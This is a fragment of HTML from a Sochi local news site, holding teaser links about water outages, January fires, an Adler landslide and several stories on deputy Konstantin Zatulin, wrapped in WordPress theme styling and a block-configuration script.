<span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/#respond">0</a></span> </span></div><div class="td-excerpt">Часть жителей Адлерского и Хостинского района Сочи могут наблюдать...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/" rel="bookmark" class="td-image-wrap " title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151417379-696x390.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/" rel="bookmark" title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом">За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники противопожарной службы Сочи бьют тревогу. За первые 10...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/" rel="bookmark" class="td-image-wrap " title="На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427155396201222299_x-696x385.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/" rel="bookmark" title="На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте">На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/#respond">0</a></span> </span></div><div class="td-excerpt">В январе на курорте о себе напомнили оползни. Из-за...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-70775","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 